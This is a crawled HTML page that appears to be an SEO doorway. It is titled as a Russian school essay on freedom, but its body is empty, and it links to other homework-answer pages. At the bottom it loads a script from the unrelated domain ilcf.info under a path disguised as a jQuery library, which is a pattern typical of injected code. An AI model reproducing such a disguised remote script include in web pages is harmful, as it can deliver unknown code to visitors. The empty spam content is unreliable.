

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gihahye.alumino.us/vj4-sochinenie-na-temu-svoboda-eto-sokrovische.html
body_size: 1948
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сочинение на тему свобода это сокровище - gihahye.alumino.us</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gihahye.alumino.us</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сочинение на тему свобода это сокровище</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vj4-gdz-7-klass-biologiya-sobol.html">Гдз 7 класс биология соболь</a></li>
                                <li><a href="vj4-gdz-po-biologii-pasechnik-9-klass-s-tablicami.html">Гдз по биологии пасечник 9 класс с таблицами</a></li>
                                <li><a href="vj4-sochinenie-o-g-mihaylovska-stavropolskogo-kraya.html">Сочинение о г михайловска ставропольского края</a></li>
                                <li><a href="vj4-reshebnik-po-russkomu-yazyku-1993.html">Решебник по русскому языку 1993</a></li>
                                <li><a href="vj4-tri-bogatyrya-sochinenie-5-klass.html">Три богатыря сочинение 5 класс</a></li>
                                <li><a href="vj4-gdz-po-russkomu-2010-5-klass.html">Гдз по русскому 2010 5 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-referat-na-temu-robototehnika.html">Реферат на тему робототехника</a></li>
                                            <li><a href="vj4-sochinenie-detstvo-detstvo-ty-kuda-speshish-5-klass.html">Сочинение детство детство ты куда спешишь 5 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-gdz-7-klass-merzlyak-rabochaya-tetrad.html">Гдз 7 класс мерзляк рабочая тетрадь</a></li>
                                            <li><a href="vj4-pravila-sozdaniya-utverzhdeniya-hraneniya-i-primeneniya-etalonov-edinic-velichin-referat.html">Правила создания утверждения хранения и применения эталонов единиц величин реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-gdz-po-angliyskomu-yazyku-2010-8-klass-m-z-biboletova-n-n-trubaneva.html">Гдз по английскому языку 2010 8 класс м.з.биболетова н.н.трубанева</a></li>
                                            <li><a href="vj4-reshebnik-po-matematike-5-klassa-n-a-tarasenkova-nomer-290.html">Решебник по математике 5 класса н.а.тарасенкова номер 290</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-.html">Гдз 7 клас фізика генденштейн лабораторна робота 4</a></li>
                                            <li><a href="vj4-gdz-po-angliyskomu-yazyku-9-klass-dvoreckaya-unit-7-lesson-7.html">Гдз по английскому языку 9 класс дворецкая unit 7 lesson 7</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
